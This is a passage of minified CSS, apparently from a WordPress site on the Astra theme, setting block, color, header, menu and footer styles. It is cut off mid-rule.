      .wp-block-cover:not([class*=background-color]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*=background-color]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-text{color:var(--ast-global-color-primary,var(--ast-global-color-5))}.wp-block-loginout .login-remember input{width:1.1rem;height:1.1rem;margin:0 5px 4px 0;vertical-align:middle}.wp-block-latest-posts>li>*:first-child,.wp-block-latest-posts:not(.is-grid)>li:first-child{margin-top:0}.entry-content>.wp-block-buttons,.entry-content>.wp-block-uagb-buttons{margin-bottom:1.5em}.wp-block-search__inside-wrapper .wp-block-search__input{padding:0 10px;color:var(--ast-global-color-3);background:var(--ast-global-color-primary,var(--ast-global-color-5));border-color:var(--ast-border-color)}.wp-block-latest-posts .read-more{margin-bottom:1.5em}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input{padding-top:5px;padding-bottom:5px}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author{font-size:1rem}.wp-block-latest-posts>li>*,.wp-block-latest-posts:not(.is-grid)>li{margin-top:12px;margin-bottom:12px}.ast-page-builder-template .entry-content[data-ast-blocks-layout]>.alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container))>*{max-width:var(--wp--custom--ast-wide-width-size)}.ast-page-builder-template .entry-content[data-ast-blocks-layout]>.inherit-container-width>*,.ast-page-builder-template .entry-content[data-ast-blocks-layout]>*:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container))>*,.entry-content[data-ast-blocks-layout]>.wp-block-cover .wp-block-cover__inner-container{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto}.ast-page-builder-template .entry-content[data-ast-blocks-layout]>*,.ast-page-builder-template .entry-content[data-ast-blocks-layout]>.alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container))>*{max-width:none}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright){width:auto}@media(max-width:1200px){.ast-separate-container .entry-content>.alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout]>.alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout]>.alignwide,.ast-plain-container .entry-content .alignfull{margin-left:calc(-1 * min(var(--ast-container-default-xlg-padding),20px));margin-right:calc(-1 * min(var(--ast-container-default-xlg-padding),20px))}}@media(min-width:1201px){.ast-separate-container .entry-content>.alignfull{margin-left:calc(-1 * var(--ast-container-default-xlg-padding) );margin-right:calc(-1 * var(--ast-container-default-xlg-padding) )}.ast-separate-container .entry-content[data-ast-blocks-layout]>.alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout]>.alignwide{margin-left:calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right:calc(-1 * var(--wp--custom--ast-default-block-right-padding) )}}@media(min-width:921px){.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width)>:where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width)>:where(:not(.alignleft):not(.alignright)){max-width:calc( var(--wp--custom--ast-content-width-size) + 80px )}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull{margin-left:-60px;margin-right:-60px}}@media(min-width:544px){.entry-content>.alignleft{margin-right:20px}.entry-content>.alignright{margin-left:20px}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px}.wp-block-latest-posts{margin:0}}@media(max-width:600px){.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:8% 0 0}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:8%}}.ast-page-builder-template .entry-header{padding-left:0}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure{max-width:100%;margin-left:auto;margin-right:auto}.entry-content ul,.entry-content ol{padding:revert;margin:revert;padding-left:20px}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0)}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0)}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0)}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0)}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1)}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1)}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1)}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1)}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2)}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2)}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2)}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2)}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3)}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3)}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3)}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3)}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4)}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4)}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4)}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4)}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5)}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5)}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5)}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5)}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6)}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6)}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6)}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6)}:root
      .has-ast-global-color-7-color{color:var(--ast-global-color-7)}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7)}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7)}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7)}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8)}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8)}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8)}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8)}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f0f5fa;--ast-global-color-5:#fff;--ast-global-color-6:#d1d5db;--ast-global-color-7:#111;--ast-global-color-8:#111}:root{--ast-border-color:var(--ast-global-color-6)}.ast-archive-entry-banner{-js-display:flex;display:flex;flex-direction:column;justify-content:center;text-align:center;position:relative;background:var(--ast-title-layout-bg)}.ast-archive-entry-banner[data-banner-width-type=custom]{margin:0 auto;width:100%}.ast-archive-entry-banner[data-banner-layout=layout-1]{background:inherit;padding:20px 0;text-align:left}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem}body.archive .ast-archive-description>*:not(:last-child){margin-bottom:10px}@media (max-width:921px){body.archive .ast-archive-description{text-align:left}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.ast-breadcrumbs .trail-items{list-style:none}.trail-items li:after{padding:0 .3em;content:"\00bb"}.trail-items li:last-of-type:after{display:none}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2)}.entry-title a{color:var(--ast-global-color-2)}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row>*:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row>*:last-child{grid-column:1/-1}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row>*:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row>*:last-child{grid-column:1/-1}}.ast-builder-layout-element[data-section=title_tagline]{display:flex}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section=title_tagline]{display:flex}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section=title_tagline]{display:flex}}[data-section*=section-hb-button-] .menu-link{display:none}.ast-header-button-1 .ast-custom-button{background:#388add;border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px}.ast-header-button-1 .ast-custom-button:hover{background:#388add}.ast-header-button-1[data-section*=section-hb-button-] .ast-builder-button-wrap .ast-custom-button{padding-top:15px;padding-bottom:15px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0}@media (max-width:921px){.ast-header-button-1[data-section*=section-hb-button-] .ast-builder-button-wrap .ast-custom-button{padding-top:15px;padding-bottom:15px;padding-left:25px;padding-right:25px}}@media (max-width:544px){.ast-header-button-1[data-section*=section-hb-button-] .ast-builder-button-wrap .ast-custom-button{padding-top:15px;padding-bottom:15px;padding-left:25px;padding-right:25px;margin-top:-15px;margin-bottom:-15px;margin-left:-15px;margin-right:-15px}}.ast-header-button-1[data-section=section-hb-button-1]{display:flex}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section=section-hb-button-1]{display:flex}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section=section-hb-button-1]{display:flex}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit}.ast-builder-menu-1 .menu-item>.menu-link{color:var(--ast-global-color-8);padding-right:20px}.ast-builder-menu-1 .menu-item>.ast-menu-toggle{color:var(--ast-global-color-8)}.ast-builder-menu-1 .menu-item:hover>.menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover>.ast-menu-toggle{color:var(--ast-global-color-5);background:var(--ast-global-color-0)}.ast-builder-menu-1 .menu-item:hover>.ast-menu-toggle{color:var(--ast-global-color-5)}.ast-builder-menu-1 .menu-item.current-menu-item>.menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item>.ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor>.menu-link{color:var(--ast-global-color-8);background:#ffc507}.ast-builder-menu-1 .menu-item.current-menu-item>.ast-menu-toggle{color:var(--ast-global-color-8)}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#074e95;border-style:solid;width:183px}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px}.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu,.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper{margin-top:0}.ast-desktop .ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px )}.ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle{right:calc( 20px - 0.907em )}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child>.menu-item>.menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px}.ast-desktop .ast-builder-menu-1 .menu-item:last-child>.menu-item>.menu-link{border-bottom-width:0}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children>.ast-menu-toggle{right:-15px}.ast-builder-menu-1 .menu-item-has-children>.menu-link:after{content:unset}.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu,.ast-builder-menu-1
      .main-header-menu>.menu-item>.astra-full-megamenu-wrapper{margin-top:0}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu,.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper{margin-top:0}}.ast-builder-menu-1{display:flex}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex}}.header-widget-area[data-section=sidebar-widgets-header-widget-2]{margin-top:15px;margin-bottom:15px;margin-left:10px;margin-right:10px}.header-widget-area[data-section=sidebar-widgets-header-widget-2]{display:block}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section=sidebar-widgets-header-widget-2]{display:block}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section=sidebar-widgets-header-widget-2]{display:block}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px}.site-below-footer-wrap[data-section=section-below-footer-builder]{background-color:var(--ast-global-color-5);min-height:60px;border-style:solid;border-width:0;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-7)}.site-below-footer-wrap[data-section=section-below-footer-builder] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto}.site-below-footer-wrap[data-section=section-below-footer-builder] .ast-builder-grid-row,.site-below-footer-wrap[data-section=section-below-footer-builder] .site-footer-section{align-items:center}.site-below-footer-wrap[data-section=section-below-footer-builder].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr}@media (max-width:921px){.site-below-footer-wrap[data-section=section-below-footer-builder].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0}.site-below-footer-wrap[data-section=section-below-footer-builder].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr}}@media (max-width:544px){.site-below-footer-wrap[data-section=section-below-footer-builder].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0}.site-below-footer-wrap[data-section=section-below-footer-builder].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr}}.site-below-footer-wrap[data-section=section-below-footer-builder]{display:grid}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section=section-below-footer-builder]{display:grid}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section=section-below-footer-builder]{display:grid}}.ast-builder-html-element img.alignnone{display:inline-block}.ast-builder-html-element p:first-child{margin-top:0}.ast-builder-html-element p:last-child{margin-bottom:0}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286}.footer-widget-area[data-section=section-fb-html-1]{display:block}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section=section-fb-html-1]{display:block}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section=section-fb-html-1]{display:block}}.footer-widget-area[data-section=section-fb-html-1] .ast-builder-html-element{text-align:center}@media (max-width:921px){.footer-widget-area[data-section=section-fb-html-1] .ast-builder-html-element{text-align:center}}@media (max-width:544px){.footer-widget-area[data-section=section-fb-html-1] .ast-builder-html-element{text-align:center}}.ast-footer-copyright{text-align:center}.ast-footer-copyright.site-footer-focus-item{color:var(--ast-global-color-3)}@media (max-width:921px){.ast-footer-copyright{text-align:center}}@media (max-width:544px){.ast-footer-copyright{text-align:center}}.ast-footer-copyright.site-footer-focus-item{font-size:16px;font-size:1rem}.ast-footer-copyright.ast-builder-layout-element{display:flex}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px}.site-primary-footer-wrap[data-section=section-primary-footer-builder]{background-color:#f9f9f9;background-image:none}.site-primary-footer-wrap[data-section=section-primary-footer-builder] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto}.site-primary-footer-wrap[data-section=section-primary-footer-builder] .ast-builder-grid-row,.site-primary-footer-wrap[data-section=section-primary-footer-builder] .site-footer-section{align-items:flex-start}.site-primary-footer-wrap[data-section=section-primary-footer-builder].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat(3,1fr)}@media (max-width:921px){.site-primary-footer-wrap[data-section=section-primary-footer-builder].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0}.site-primary-footer-wrap[data-section=section-primary-footer-builder].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat(3,1fr)}}@media (max-width:544px){.site-primary-footer-wrap[data-section=section-primary-footer-builder] .ast-builder-grid-row{grid-column-gap:30px;grid-row-gap:30px}.site-primary-footer-wrap[data-section=section-primary-footer-builder].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0}.site-primary-footer-wrap[data-section=section-primary-footer-builder].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr}}.site-primary-footer-wrap[data-section=section-primary-footer-builder]{display:grid}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section=section-primary-footer-builder]{display:grid}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section=section-primary-footer-builder]{display:grid}}.footer-widget-area[data-section=sidebar-widgets-footer-widget-1].footer-widget-area-inner{text-align:left}.footer-widget-area[data-section=sidebar-widgets-footer-widget-4].footer-widget-area-inner{text-align:left}.footer-widget-area.widget-area.site-footer-focus-item{width:auto}.ast-footer-row-inline
      .footer-widget-area.widget-area.site-footer-focus-item{width:100%}.footer-widget-area[data-section=sidebar-widgets-footer-widget-1].footer-widget-area-inner{font-size:12px;font-size:.75rem}.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] .widget-title,.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] h1,.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] .widget-area h1,.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] h2,.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] .widget-area h2,.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] h3,.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] .widget-area h3,.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] h4,.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] .widget-area h4,.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] h5,.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] .widget-area h5,.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] h6,.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] .widget-area h6{font-size:16px;font-size:1rem}.footer-widget-area[data-section=sidebar-widgets-footer-widget-1]{display:block}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-1]{display:block}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-1]{display:block}}.footer-widget-area[data-section=sidebar-widgets-footer-widget-4]{display:block}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-4]{display:block}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-4]{display:block}}.ast-header-break-point .main-header-bar{border-bottom-width:1px}@media (min-width:922px){.main-header-bar{border-bottom-width:1px}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.main-header-menu>.menu-item>.menu-link,#astra-footer-menu>.menu-item>.menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0;margin-left:0;width:.65em;transform:translate(0,-2px) rotateZ(270deg)}.ast-mobile-popup-content .ast-submenu-expanded>.ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto}@media (min-width:922px){.ast-builder-menu .main-navigation>ul>li:last-child a{margin-right:0}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area{background-color:var(--ast-global-color-5);background-image:none}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none}}.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none}}.ast-mobile-header-content>*,.ast-desktop-header-content>*{padding:10px 0;height:auto}.ast-mobile-header-content>*:first-child,.ast-desktop-header-content>*:first-child{padding-top:10px}.ast-mobile-header-content>.ast-builder-menu,.ast-desktop-header-content>.ast-builder-menu{padding-top:0}.ast-mobile-header-content>*:last-child,.ast-desktop-header-content>*:last-child{padding-bottom:0}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label{width:100%}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle:before{transform:rotateX(180deg)}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content{display:none}.ast-main-header-nav-open.ast-header-break-point
      #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content{display:block}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up>.menu-item .menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down>.menu-item .menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade>.menu-item .menu-item>.sub-menu{opacity:1;visibility:visible}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation{width:unset;margin:unset}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{left:calc( 20px - 0.907em);right:auto}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search{width:100%;position:relative;display:block;right:auto;transform:none}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form{right:0;visibility:visible;opacity:1;position:relative;top:auto;transform:none;padding:0;display:block;overflow:hidden}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field{width:100%;padding-right:5.5em}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit{display:block;position:absolute;height:100%;top:0;right:0;padding:0 1em;border-radius:0}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link{padding-left:30px}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:40px}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#fff}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#fff}.ast-mobile-popup-content>*,.ast-mobile-header-content>*,.ast-desktop-popup-content>*,.ast-desktop-header-content>*{padding-top:0;padding-bottom:0}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start}.content-align-flex-start .main-header-menu{text-align:left}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:85px}.ast-desktop .ast-primary-header-bar .main-header-menu>.menu-item{line-height:85px}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid}}.ast-primary-header-bar{background-color:#ffc507;background-image:none}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px}}.ast-primary-header-bar{display:block}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid}}[data-section=section-header-mobile-trigger] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#074e95;border:none;background:0 0}[data-section=section-header-mobile-trigger] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#074e95}[data-section=section-header-mobile-trigger] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#074e95}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item>.menu-link{color:var(--ast-global-color-3)}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item>.ast-menu-toggle{color:var(--ast-global-color-3)}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover>.menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover>.ast-menu-toggle{color:var(--ast-global-color-1)}.ast-builder-menu-mobile .menu-item:hover>.menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile 